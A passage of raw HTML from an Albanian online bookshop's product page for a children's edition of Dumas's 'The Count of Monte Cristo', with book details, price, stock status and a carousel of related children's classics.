href="https://bukinist.al/sq/home/1701-gift-card-3000-leke.html"><img src="/themes/default-bootstrap/img/menu-banner/Magazineeee.jpg"></a></li></ul></li><li class="first-menu"><a href="https://bukinist.al/index.php?id_category=58&controller=category">Antikuar</a><ul class="hidden-menu"><li><a href="https://bukinist.al/index.php?id_category=119&controller=category">Sipas Vitit</a></li><li><a href="https://bukinist.al/index.php?id_category=120&controller=category">Sipas Subjektit</a></li><li><a href="https://bukinist.al/index.php?id_category=121&controller=category">Për Koleksionistë</a></li><li class="banner-end"><a href="https://bukinist.al/sq/shit"><img src="/themes/default-bootstrap/img/menu-banner/Antikuareee1.jpg"></a></li></ul></li></ul></div></div><div id="search_block_top" class="col-sm-4 clearfix"><form id="searchbox" method="get" action="//bukinist.al/sq/search" > <input type="hidden" name="controller" value="search" /> <input type="hidden" name="orderby" value="position" /> <input type="hidden" name="orderway" value="desc" /> <input class="search_query form-control" type="text" id="search_query_top" name="search_query" placeholder="Kerko" value="" /> <button type="submit" name="submit_search" class="btn btn-default button-search"> <span>Kerko</span> </button></form></div><div class="header-icon"><div class="first"><a href="https://bukinist.al/index.php?id_cms=10&controller=cms&id_lang=2"><span>Mënyrat e<br> pagesës</span></a></div><div class="second"><a href="https://bukinist.al/index.php?id_cms=9&controller=cms&id_lang=1"><span>Transporti <br> tek ju</span></a></div></div></div></div></div></header></div><div class="columns-container"><div id="columns" class="container"><div class="breadcrumb clearfix"> <a class="home" href="https://bukinist.al/" title="Kthehu te kreu"><i class="icon-home"></i></a> <span class="navigation-pipe">&gt;</span> <span class="navigation_page"><span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a itemprop="url" href="https://bukinist.al/sq/54-per-femije" title="P&euml;r F&euml;mij&euml;" ><span itemprop="title">P&euml;r F&euml;mij&euml;</span></a></span><span class="navigation-pipe">></span><span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a itemprop="url" href="https://bukinist.al/sq/224-rekomandime" title="Rekomandime" ><span itemprop="title">Rekomandime</span></a></span><span class="navigation-pipe">></span><span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a itemprop="url" href="https://bukinist.al/sq/328-klasiket-per-femije" title="Klasiket per femije" ><span itemprop="title">Klasiket per femije</span></a></span><span class="navigation-pipe">></span>Konti i Monte Kristos - Zambaku</span></div><div id="slider_row" class="row"></div><div class="row"><div id="center_column" class="center_column col-xs-12 col-sm-12"><div itemscope itemtype="https://schema.org/Product"><meta itemprop="url" content="https://bukinist.al/sq/klasiket-per-femije/9969-konti-i-monte-kristos-zambaku.html"><div class="primary_block row"><div class="container"></div><div class="pb-left-column col-xs-12 col-sm-4 col-md-5"><div id="image-block" class="clearfix"> <span id="view_full_size"> <img id="bigpic" itemprop="image" src="https://CloudFront.bukinist.al/19378-large_default/konti-i-monte-kristos-zambaku.jpg" title="Konti i Monte Kristos - Zambaku" alt="Konti i Monte Kristos - Zambaku" width="0" height="0"/> <span class="span_link no-print">Shiko m&euml; t&euml; madhe</span> </span></div><div id="video-block" class="clearfix"></div><div id="views_block" class="clearfix hidden"><div id="thumbs_list"><ul id="thumbs_list_frame"><li id="thumbnail_19378" class="last"> <a href="https://CloudFront.bukinist.al/19378-thickbox_default/konti-i-monte-kristos-zambaku.jpg" data-fancybox-group="other-views" class="fancybox shown" title="Konti i Monte Kristos - Zambaku"> <img class="img-responsive" id="thumb_19378" src="https://CloudFront.bukinist.al/19378-cart_default/konti-i-monte-kristos-zambaku.jpg" alt="Konti i Monte Kristos - Zambaku" title="Konti i Monte Kristos - Zambaku" height="80" width="80" itemprop="image" /> </a></li></ul></div></div></div><div class="pb-center-column col-xs-12 col-sm-4"><h1 itemprop="name">Konti i Monte Kristos - Zambaku</h1><p id="product_reference"> <label>nga </label> <span class="editable"><a href="https://bukinist.al/sq/947_aleksander-dyma">Aleksander Dyma</a></span> <span class="editable reference-ar" itemprop="sku" content="A-005302">A-005302</span></p><p id="product_condition"> <label> </label><link itemprop="itemCondition" href="https://schema.org/NewCondition"/> <span class="editable new-ar">Lib&euml;r i ri</span></p><div id="short_description_block"><div id="short_description_content" class="rte align_justify" itemprop="description"> <span class="special-ar">Përshkrim i shkurtër</span><p>Aleksandër Dyma lindi në Francë në vitin 1803. Është një nga shkrimtarët më popullorë dhe prodhues francez i epokës romantike. Ndër veprat më të njohura të autorit mund të veçojmë: “Tre mosketierët”, “Njëzet vjet më pas”, “Henri III dhe zemra e tij” si dhe kryeveprën “Konti i Monte Kristos”.</p></div></div><p id="pQuantityAvailable" style="display: none;"> <span id="quantityAvailable">0</span> <span id="quantityAvailableTxt">Artikull</span> <span id="quantityAvailableTxtMultiple">Artikuj</span></p><div class="stock-status-ar"><p id="availability_statut"> <span id="availability_value" class="label label-danger">Ky lib&euml;r nuk &euml;sht&euml; m&euml; n&euml; stok</span></p><p class="warning_inline" id="last_quantities" style="display: none" >Kujdes! Libri i fundit n&euml; stok!</p><p id="availability_date" style="display: none;"> <span id="availability_date_label">Data e disponueshme:</span> <span id="availability_date_value"></span></p></div><div id="oosHook"></div><ul id="usefull_link_block" class="clearfix no-print"><div class="yotpo bottomLine" data-appkey="YHZB2ODEm9vR2Stt1e8krMHy0mg0SVy3qRFeKty0" data-domain="bukinist.al" data-product-id="9969" data-product-models="" data-name="Konti i Monte Kristos - Zambaku" data-url="https://bukinist.al/sq/klasiket-per-femije/9969-konti-i-monte-kristos-zambaku.html" data-image-url="http://bukinist.al/img/p/1/9/3/7/8/19378.jpg" data-description="" data-bread-crumbs="Home;7-13 vje&ccedil;&euml;;P&euml;r F&euml;mij&euml;;Home;14-18 vje&ccedil;&euml;;P&euml;r F&euml;mij&euml;;Home;Aventur&euml;;Sipas Subjektit;P&euml;r F&euml;mij&euml;;Home;Klasiket per femije;Rekomandime;P&euml;r F&euml;mij&euml;;Home" data-lang="sq"></div><li class="print"> <a href="javascript:print();"> Printo </a></li></ul><div class="short-features"><h3 >Detaje t&euml; librit</h3><table class="table-data-sheet"><tr><td><p class="sht_bot">Shtëpia Botuese</p></td><td><span class="editable"><a href="https://bukinist.al/sq/122__zambaku">Zambaku</a></span><td></tr><tr class="odd"></tr><tr class="even"></tr><tr class="odd"><td>ISBN</td><td>9789995608347</td></tr><tr class="even"></tr><tr class="odd"></tr><tr class="even"></tr><tr class="odd"></tr><tr class="even"></tr><tr class="odd"></tr><tr class="even"></tr><tr class="odd"></tr></table></div></div><div class="pb-right-column col-xs-12 col-sm-4 col-md-3"><form id="buy_block" action="https://bukinist.al/sq/cart" method="post"><p class="hidden"> <input type="hidden" name="token" value="bd767e23b880206ad5c337733fe61164" /> <input type="hidden" name="id_product" value="9969" id="product_page_product_id" /> <input type="hidden" name="add" value="1" /> <input type="hidden" name="id_product_attribute" id="idCombination" value="" /></p><div class="box-info-product"><div class="content_prices clearfix"><div><p class="our_price_display" itemprop="offers" itemscope itemtype="https://schema.org/Offer"> <span id="our_price_display" class="price" itemprop="price" content="500">500 Lekë</span><meta itemprop="priceCurrency" content="ALL" /></p><p id="reduction_percent" style="display:none;"> <span id="reduction_percent_display"> </span></p><p id="reduction_amount" style="display:none"> <span id="reduction_amount_display"> </span></p><p id="old_price" class="hidden"> <span id="old_price_display"><span class="price"></span></span></p></div><div class="clear"></div></div><div id="countdown"></div><div class="product_attributes clearfix"><p id="quantity_wanted_p" style="display: none;"> <label for="quantity_wanted">Sasia</label> <input type="number" min="1" name="qty" id="quantity_wanted" class="text" value="1" /> <a href="#" data-field-qty="qty" class="btn btn-default button-minus product_quantity_down"> <span><i class="icon-minus"></i></span> </a> <a href="#" data-field-qty="qty" class="btn btn-default button-plus product_quantity_up"> <span><i class="icon-plus"></i></span> </a> <span class="clearfix"></span></p><p id="minimal_quantity_wanted_p" style="display: none;"> Minimumi i sasis&euml; p&euml;r librat e porositura &euml;sht&euml; <b id="minimal_quantity_label">1</b></p><div class="linkvideo"> <a href="https://bukinist.al/content/12-tutorial" class="ulje"><i class="fa fa-arrow-right " aria-hidden="true"></i><span>Si të blej? </span></a></div></div><div class="box-cart-bottom"><div class="unvisible"><p id="add_to_cart" class="buttons_bottom_block no-print"> <button type="submit" name="Submit" class="exclusive"> <span>Shto n&euml; shport&euml;</span> </button></p><div id="product_payment_logos"><div class="box-security"><h5 class="product-heading-h5"></h5> <img src="/modules/productpaymentlogos/img/payment-logo.png" alt="" class="img-responsive" /></div></div><p class="buttons_bottom_block no-print"> <a id="wishlist_button_nopop" href="#" onclick="WishlistCart('wishlist_block_list', 'add', '9969', $('#idCombination').val(), 1); return false;" rel="nofollow" title="Shtoje te lista e dëshirave"> Shto në listën e librave që dua </a></p><style>.btn-dsorder {

		background: ;

	}



	.btn-dsorder:hover {

		background: ;

	}</style><a href="#dsorder" class="btn-dsorder">Porosit me një klik</a></div></div></div></form><div id="pagese-easypay"><a href="http://bukinist.al/sq/content/10-menyrat-e-pageses "><img src="https://CloudFront.bukinist.al/themes/default-bootstrap/img/pagesadorezim.png"></div> </a><p class="socialsharing_product list-inline no-print"> <span>Share</span> <button data-type="twitter" type="button" class="btn btn-default btn-twitter social-sharing"> <i class="icon-twitter"></i> </button> <button data-type="facebook" type="button" class="btn btn-default btn-facebook social-sharing"> <i class="icon-facebook"></i> </button> <button data-type="google-plus" type="button" class="btn btn-default btn-google-plus social-sharing"> <i class="icon-google-plus"></i> </button> <button data-type="pinterest" type="button" class="btn btn-default btn-pinterest social-sharing"> <i class="icon-pinterest"></i> </button></p></div></div> <section class="page-product-box blockproductscategory"><h3 class="productscategory_h3 page-product-heading"> 30 libra të tjerë nga e njëjta kategori:</h3><div id="productscategory_list" class="clearfix"><ul id="bxslider1" class="bxslider clearfix"><li class="product-box item"> <a href="https://bukinist.al/sq/klasiket-per-femije/7237-tete-kusherinj.html" class="lnk_img product-image" title="Tete kusherinj"><img src="https://CloudFront.bukinist.al/26011-home_default/tete-kusherinj.jpg" alt="Tete kusherinj" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/sq/klasiket-per-femije/7237-tete-kusherinj.html" title="Tete kusherinj">Tete kusherinj</a></h5> <br /><div class="clearfix" style="margin-top:5px"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://bukinist.al/sq/cart?qty=1&amp;id_product=7237&amp;token=bd767e23b880206ad5c337733fe61164&amp;add=" data-id-product="7237" title="Add to cart"> <span>Add to cart</span> </a></div></div></li><li class="product-box item"> <a href="https://bukinist.al/sq/klasiket-per-femije/7408-shtepia-e-vogel-ne-pyllin-e-madh.html" class="lnk_img product-image" title="Shtepia e vogel ne Pyllin e Madh"><img src="https://CloudFront.bukinist.al/15812-home_default/shtepia-e-vogel-ne-pyllin-e-madh.jpg" alt="Shtepia e vogel ne Pyllin e Madh" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/sq/klasiket-per-femije/7408-shtepia-e-vogel-ne-pyllin-e-madh.html" title="Shtepia e vogel ne Pyllin e Madh">Shtepia e vogel ne Pyllin e Madh</a></h5> <br /><div class="clearfix" style="margin-top:5px"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://bukinist.al/sq/cart?qty=1&amp;id_product=7408&amp;token=bd767e23b880206ad5c337733fe61164&amp;add=" data-id-product="7408" title="Add to cart"> <span>Add to cart</span> </a></div></div></li><li class="product-box item"> <a href="https://bukinist.al/sq/klasiket-per-femije/8528-vajza-e-historive.html" class="lnk_img product-image" title="Vajza e historive"><img src="https://CloudFront.bukinist.al/17500-home_default/vajza-e-historive.jpg" alt="Vajza e historive" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/sq/klasiket-per-femije/8528-vajza-e-historive.html" title="Vajza e historive">Vajza e historive</a></h5> <br /><div class="clearfix" style="margin-top:5px"></div></li><li class="product-box item"> <a href="https://bukinist.al/sq/arsimi-baze-klasat-1-5/2122-xhim-kopsa-dhe-lukas-makinisti.html" class="lnk_img product-image" title="Xhim kopsa dhe Lukas makinisti"><img src="https://CloudFront.bukinist.al/6114-home_default/xhim-kopsa-dhe-lukas-makinisti.jpg" alt="Xhim kopsa dhe Lukas makinisti" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/sq/arsimi-baze-klasat-1-5/2122-xhim-kopsa-dhe-lukas-makinisti.html" title="Xhim kopsa dhe Lukas makinisti">Xhim kopsa dhe Lukas makinisti</a></h5> <br /><div class="clearfix" style="margin-top:5px"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://bukinist.al/sq/cart?qty=1&amp;id_product=2122&amp;token=bd767e23b880206ad5c337733fe61164&amp;add=" data-id-product="2122" title="Add to cart"> <span>Add to cart</span> </a></div></div></li><li class="product-box item"> <a href="https://bukinist.al/sq/arsimi-baze-klasat-1-5/2123-xhim-kopsa-dhe-trembedhjete-te-terbuarit.html" class="lnk_img product-image" title="Xhim Kopsa dhe trembedhjete te terbuarit"><img src="https://CloudFront.bukinist.al/6115-home_default/xhim-kopsa-dhe-trembedhjete-te-terbuarit.jpg" alt="Xhim Kopsa dhe trembedhjete te terbuarit" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/sq/arsimi-baze-klasat-1-5/2123-xhim-kopsa-dhe-trembedhjete-te-terbuarit.html" title="Xhim Kopsa dhe trembedhjete te terbuarit">Xhim Kopsa dhe trembedhjete te...</a></h5> <br /><div class="clearfix" style="margin-top:5px"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://bukinist.al/sq/cart?qty=1&amp;id_product=2123&amp;token=bd767e23b880206ad5c337733fe61164&amp;add=" data-id-product="2123" title="Add to cart"> <span>Add to cart</span> </a></div></div></li><li class="product-box item"> <a href="https://bukinist.al/sq/klasiket-per-femije/2139-historia-pa-mbarim.html" class="lnk_img product-image" title="Historia pa mbarim"><img src="https://CloudFront.bukinist.al/6133-home_default/historia-pa-mbarim.jpg" alt="Historia pa mbarim" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/sq/klasiket-per-femije/2139-historia-pa-mbarim.html" title="Historia pa mbarim">Historia pa mbarim</a></h5> <br /><div class="clearfix" style="margin-top:5px"></div></li><li class="product-box item"> <a href="https://bukinist.al/sq/baze-i-mesem-klasat-6-9/2140-shkolla-e-magjise-dhe-histori-te-tjera.html" class="lnk_img product-image" title="Shkolla e magjise dhe histori te tjera"><img src="https://CloudFront.bukinist.al/6135-home_default/shkolla-e-magjise-dhe-histori-te-tjera.jpg" alt="Shkolla e magjise dhe histori te tjera" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/sq/baze-i-mesem-klasat-6-9/2140-shkolla-e-magjise-dhe-histori-te-tjera.html" title="Shkolla e magjise dhe histori te tjera">Shkolla e magjise dhe histori te...</a></h5> <br /><div class="clearfix" style="margin-top:5px"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://bukinist.al/sq/cart?qty=1&amp;id_product=2140&amp;token=bd767e23b880206ad5c337733fe61164&amp;add=" data-id-product="2140" title="Add to cart"> <span>Add to cart</span> </a></div></div></li><li class="product-box item"> <a href="https://bukinist.al/sq/baze-i-mesem-klasat-6-9/2283-aventurat-e-tom-sojerit.html" class="lnk_img product-image" title="Aventurat e Tom Sojerit"><img src="https://CloudFront.bukinist.al/6473-home_default/aventurat-e-tom-sojerit.jpg" alt="Aventurat e Tom Sojerit" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/sq/baze-i-mesem-klasat-6-9/2283-aventurat-e-tom-sojerit.html" title="Aventurat e Tom Sojerit">Aventurat e Tom Sojerit</a></h5> <br /><div class="clearfix" style="margin-top:5px"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://bukinist.al/sq/cart?qty=1&amp;id_product=2283&amp;token=bd767e23b880206ad5c337733fe61164&amp;add=" data-id-product="2283" title="Add to cart"> <span>Add to cart</span> </a></div></div></li><li class="product-box item"> <a href="https://bukinist.al/sq/klasiket-per-femije/2089-njemije-e-nje-net-vell-i-dyte.html" class="lnk_img product-image" title="Njemije e nje net, vell. i dyte"><img src="https://CloudFront.bukinist.al/6021-home_default/njemije-e-nje-net-vell-i-dyte.jpg" alt="Njemije e nje net, vell. i dyte" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/sq/klasiket-per-femije/2089-njemije-e-nje-net-vell-i-dyte.html" title="Njemije e nje net, vell. i dyte">Njemije e nje net, vell. i dyte</a></h5> <br /><div class="clearfix" style="margin-top:5px"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://bukinist.al/sq/cart?qty=1&amp;id_product=2089&amp;token=bd767e23b880206ad5c337733fe61164&amp;add=" data-id-product="2089" title="Add to cart"> <span>Add to cart</span> </a></div></div></li><li class="product-box item"> <a href="https://bukinist.al/sq/klasiket-per-femije/2090-njemije-e-nje-net-vell-i-trete.html" class="lnk_img product-image" title="Njemije e nje net, vell. i trete"><img src="https://CloudFront.bukinist.al/6023-home_default/njemije-e-nje-net-vell-i-trete.jpg" alt="Njemije e nje net, vell. i trete" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/sq/klasiket-per-femije/2090-njemije-e-nje-net-vell-i-trete.html" title="Njemije e nje net, vell. i trete">Njemije e nje net, vell. i trete</a></h5> <br /><div class="clearfix" style="margin-top:5px"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://bukinist.al/sq/cart?qty=1&amp;id_product=2090&amp;token=bd767e23b880206ad5c337733fe61164&amp;add=" data-id-product="2090" title="Add to cart"> <span>Add to cart</span> </a></div></div></li><li class="product-box item"> <a href="https://bukinist.al/sq/klasiket-per-femije/3286-bambi.html" class="lnk_img product-image" title="Bambi"><img src="https://CloudFront.bukinist.al/7803-home_default/bambi.jpg" alt="Bambi" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/sq/klasiket-per-femije/3286-bambi.html" title="Bambi">Bambi</a></h5> <br /><div class="clearfix" style="margin-top:5px"></div></li><li class="product-box item"> <a href="https://bukinist.al/sq/arsimi-baze-klasat-1-5/3288-carli-dhe-fabrika-e-cokollatave.html" class="lnk_img product-image" title="Carli dhe fabrika e cokollatave"><img src="https://CloudFront.bukinist.al/7805-home_default/carli-dhe-fabrika-e-cokollatave.jpg" alt="Carli dhe fabrika e cokollatave" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/sq/arsimi-baze-klasat-1-5/3288-carli-dhe-fabrika-e-cokollatave.html" title="Carli dhe fabrika e cokollatave">Carli dhe fabrika e cokollatave</a></h5> <br /><div class="clearfix" style="margin-top:5px"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://bukinist.al/sq/cart?qty=1&amp;id_product=3288&amp;token=bd767e23b880206ad5c337733fe61164&amp;add=" data-id-product="3288" title="Add to cart"> <span>Add to cart</span> </a></div></div></li><li class="product-box item"> <a href="https://bukinist.al/sq/klasiket-per-femije/3293-e-bukura-e-pyjeve.html" class="lnk_img product-image" title="E bukura e pyjeve"><img src="https://CloudFront.bukinist.al/7810-home_default/e-bukura-e-pyjeve.jpg" alt="E bukura e pyjeve" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/sq/klasiket-per-femije/3293-e-bukura-e-pyjeve.html" title="E bukura e pyjeve">E bukura e pyjeve</a></h5> <br /><div class="clearfix" style="margin-top:5px"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://bukinist.al/sq/cart?qty=1&amp;id_product=3293&amp;token=bd767e23b880206ad5c337733fe61164&amp;add=" data-id-product="3293" title="Add to cart"> <span>Add to cart</span> </a></div></div></li><li class="product-box item"> <a href="https://bukinist.al/sq/klasiket-per-femije/3307-perrallat-e-shiut.html" class="lnk_img product-image" title="Perrallat e shiut"><img src="https://CloudFront.bukinist.al/7824-home_default/perrallat-e-shiut.jpg" alt="Perrallat e shiut" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/sq/klasiket-per-femije/3307-perrallat-e-shiut.html" title="Perrallat e shiut">Perrallat e shiut</a></h5> <br /><div class="clearfix" style="margin-top:5px"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://bukinist.al/sq/cart?qty=1&amp;id_product=3307&amp;token=bd767e23b880206ad5c337733fe61164&amp;add=" data-id-product="3307" title="Add to cart"> <span>Add to cart</span> </a></div></div></li><li class="product-box item"> <a href="https://bukinist.al/sq/klasiket-per-femije/3308-perrallat-e-rruges-broka.html" class="lnk_img product-image" title="Perrallat e rruges «Broka»"><img src="https://CloudFront.bukinist.al/7825-home_default/perrallat-e-rruges-broka.jpg" alt="Perrallat e rruges «Broka»" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/sq/klasiket-per-femije/3308-perrallat-e-rruges-broka.html" title="Perrallat e rruges «Broka»">Perrallat e rruges «Broka»</a></h5> <br /><div class="clearfix" style="margin-top:5px"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://bukinist.al/sq/cart?qty=1&amp;id_product=3308&amp;token=bd767e23b880206ad5c337733fe61164&amp;add=" data-id-product="3308" title="Add to cart"> <span>Add to cart</span> </a></div></div></li><li class="product-box item"> <a href="https://bukinist.al/sq/klasiket-per-femije/3304-na-ishte-njehere.html" class="lnk_img product-image" title="Na ishte njehere…"><img src="https://CloudFront.bukinist.al/8482-home_default/na-ishte-njehere.jpg" alt="Na ishte njehere…" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/sq/klasiket-per-femije/3304-na-ishte-njehere.html" title="Na ishte njehere…">Na ishte njehere…</a></h5> <br /><div class="clearfix" style="margin-top:5px"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://bukinist.al/sq/cart?qty=1&amp;id_product=3304&amp;token=bd767e23b880206ad5c337733fe61164&amp;add=" data-id-product="3304" title="Add to cart"> <span>Add to cart</span> </a></div></div></li><li class="product-box item"> <a href="https://bukinist.al/sq/black-friday/3310-princi-i-lagjes.html" class="lnk_img product-image" title="Princi i lagjes"><img src="https://CloudFront.bukinist.al/7827-home_default/princi-i-lagjes.jpg" alt="Princi i lagjes" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/sq/black-friday/3310-princi-i-lagjes.html" title="Princi i lagjes">Princi i lagjes</a></h5> <br /><div class="clearfix" style="margin-top:5px"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://bukinist.al/sq/cart?qty=1&amp;id_product=3310&amp;token=bd767e23b880206ad5c337733fe61164&amp;add=" data-id-product="3310" title="Add to cart"> <span>Add to cart</span> </a></div></div></li><li class="product-box item"> <a href="https://bukinist.al/sq/klasiket-per-femije/3320-rrefenja-nga-pylli-i-majmuneve.html" class="lnk_img product-image" title="Rrefenja nga pylli i majmuneve"><img src="https://CloudFront.bukinist.al/7837-home_default/rrefenja-nga-pylli-i-majmuneve.jpg" alt="Rrefenja nga pylli i majmuneve" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/sq/klasiket-per-femije/3320-rrefenja-nga-pylli-i-majmuneve.html" title="Rrefenja nga pylli i majmuneve">Rrefenja nga pylli i majmuneve</a></h5> <br /><div class="clearfix" style="margin-top:5px"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://bukinist.al/sq/cart?qty=1&amp;id_product=3320&amp;token=bd767e23b880206ad5c337733fe61164&amp;add=" data-id-product="3320" title="Add to cart"> <span>Add to cart</span> </a></div></div></li><li class="product-box item"> <a href="https://bukinist.al/sq/klasiket-per-femije/7437-njemije-e-nje-net.html" class="lnk_img product-image" title="Njemije e nje netvell. 4"><img src="https://CloudFront.bukinist.al/15856-home_default/njemije-e-nje-net.jpg" alt="Njemije e nje netvell. 4" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/sq/klasiket-per-femije/7437-njemije-e-nje-net.html" title="Njemije e nje netvell. 4">Njemije e nje netvell. 4</a></h5> <br /><div class="clearfix" style="margin-top:5px"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://bukinist.al/sq/cart?qty=1&amp;id_product=7437&amp;token=bd767e23b880206ad5c337733fe61164&amp;add=" data-id-product="7437" title="Add to cart"> <span>Add to cart</span> </a></div></div></li><li class="product-box item"> <a href="https://bukinist.al/sq/klasiket-per-femije/8143-carli-dhe-ashensori-i-madh-prej-xhami.html" class="lnk_img product-image" title="Çarli dhe ashensori i madh prej xhami"><img src="https://CloudFront.bukinist.al/17100-home_default/carli-dhe-ashensori-i-madh-prej-xhami.jpg" alt="Çarli dhe ashensori i madh prej xhami" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/sq/klasiket-per-femije/8143-carli-dhe-ashensori-i-madh-prej-xhami.html" title="Çarli dhe ashensori i madh prej xhami">Çarli dhe ashensori i madh prej...</a></h5> <br /><div class="clearfix" style="margin-top:5px"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://bukinist.al/sq/cart?qty=1&amp;id_product=8143&amp;token=bd767e23b880206ad5c337733fe61164&amp;add=" data-id-product="8143" title="Add to cart"> <span>Add to cart</span> </a></div></div></li><li class="product-box item"> <a href="https://bukinist.al/sq/klasiket-per-femije/3831-princi-i-vogel.html" class="lnk_img product-image" title="Princi i vogel"><img src="https://CloudFront.bukinist.al/8945-home_default/princi-i-vogel.jpg" alt="Princi i vogel" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/sq/klasiket-per-femije/3831-princi-i-vogel.html" title="Princi i vogel">Princi i vogel</a></h5> <br /><div class="clearfix" style="margin-top:5px"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://bukinist.al/sq/cart?qty=1&amp;id_product=3831&amp;token=bd767e23b880206ad5c337733fe61164&amp;add=" data-id-product="3831" title="Add to cart"> <span>Add to cart</span> </a></div></div></li><li class="product-box item"> <a href="https://bukinist.al/sq/klasiket-per-femije/3832-aventurat-e-pinokut.html" class="lnk_img product-image" title="Aventurat e Pinokut"><img src="https://CloudFront.bukinist.al/8947-home_default/aventurat-e-pinokut.jpg" alt="Aventurat e Pinokut" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/sq/klasiket-per-femije/3832-aventurat-e-pinokut.html" title="Aventurat e Pinokut">Aventurat e Pinokut</a></h5> <br /><div class="clearfix" style="margin-top:5px"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://bukinist.al/sq/cart?qty=1&amp;id_product=3832&amp;token=bd767e23b880206ad5c337733fe61164&amp;add=" data-id-product="3832" title="Add to cart"> <span>Add to cart</span> </a></div></div></li><li class="product-box item"> <a href="https://bukinist.al/sq/klasiket-per-femije/3833-bemat-e-lizes-ne-boten-e-cudirave.html" class="lnk_img product-image" title="Bemat e Lizes ne boten e cudirave"><img src="https://CloudFront.bukinist.al/8949-home_default/bemat-e-lizes-ne-boten-e-cudirave.jpg" alt="Bemat e Lizes ne boten e cudirave" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/sq/klasiket-per-femije/3833-bemat-e-lizes-ne-boten-e-cudirave.html" title="Bemat e Lizes ne boten e cudirave">Bemat e Lizes ne boten e cudirave</a></h5> <br /><div class="clearfix" style="margin-top:5px"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://bukinist.al/sq/cart?qty=1&amp;id_product=3833&amp;token=bd767e23b880206ad5c337733fe61164&amp;add=" data-id-product="3833" title="Add to cart"> <span>Add to cart</span> </a></div></div></li><li class="product-box item"> <a href="https://bukinist.al/sq/klasiket-per-femije/4087-piter-pani.html" class="lnk_img product-image" title="Piter Pani"><img src="https://CloudFront.bukinist.al/9375-home_default/piter-pani.jpg" alt="Piter Pani" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/sq/klasiket-per-femije/4087-piter-pani.html" title="Piter Pani">Piter Pani</a></h5> <br /><div class="clearfix" style="margin-top:5px"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://bukinist.al/sq/cart?qty=1&amp;id_product=4087&amp;token=bd767e23b880206ad5c337733fe61164&amp;add=" data-id-product="4087" title="Add to cart"> <span>Add to cart</span> </a></div></div></li><li class="product-box item"> <a href="https://bukinist.al/sq/klasiket-per-femije/5977-hajdi.html" class="lnk_img product-image" title="Hajdi"><img src="https://CloudFront.bukinist.al/12331-home_default/hajdi.jpg" alt="Hajdi" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/sq/klasiket-per-femije/5977-hajdi.html" title="Hajdi">Hajdi</a></h5> <br /><div class="clearfix" style="margin-top:5px"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://bukinist.al/sq/cart?qty=1&amp;id_product=5977&amp;token=bd767e23b880206ad5c337733fe61164&amp;add=" data-id-product="5977" title="Add to cart"> <span>Add to cart</span> </a></div></div></li><li class="product-box item"> <a href="https://bukinist.al/sq/librat-me-te-shitur/5984-poliana-hc.html" class="lnk_img product-image" title="Poliana - HC"><img src="https://CloudFront.bukinist.al/12338-home_default/poliana-hc.jpg" alt="Poliana - HC" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/sq/librat-me-te-shitur/5984-poliana-hc.html" title="Poliana - HC">Poliana - HC</a></h5> <br /><div class="clearfix" style="margin-top:5px"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://bukinist.al/sq/cart?qty=1&amp;id_product=5984&amp;token=bd767e23b880206ad5c337733fe61164&amp;add=" data-id-product="5984" title="Add to cart"> <span>Add to cart</span> </a></div></div></li><li class="product-box item"> <a href="https://bukinist.al/sq/arsimi-baze-klasat-1-5/6004-udhetim-i-mrekullueshem-i-nils-holgersonit-neper-suedi.html" class="lnk_img product-image" title="Udhetim i mrekullueshem i Nils Holgersonit neper Suedi"><img 